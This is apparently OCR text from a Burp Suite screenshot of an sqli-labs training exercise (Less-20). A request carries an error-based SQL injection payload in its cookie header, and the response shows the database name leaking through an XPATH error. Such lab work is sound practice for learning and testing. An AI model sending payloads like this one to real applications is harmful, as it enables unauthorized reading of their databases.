 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 5 × ...
Send Cancel < > Target: http://158.247.233.5:52166 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 158.247.233.5:52166
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://158.247.233.5:52166/Less-20/index.php
8 Connection: close
9 Cookie:uname=admin1' and extractvalue(1,concat(0x7e,(select database()),0x7e))#
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
YOUR IP ADDRESS IS : 111.30.251.205
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1' and extractvalue(1,concat(0x7e,
(select database()),0x7e))# and expires: Sat 23 Apr 2022 - 08:49:29
Issue with your mysql: XPATH syntax error: '~security~'
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Done 1,181 bytes | 291 millis